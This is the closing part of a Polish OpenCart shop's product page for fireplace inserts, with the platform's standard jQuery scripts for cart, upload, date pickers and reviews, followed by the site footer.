$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20890');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20890',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
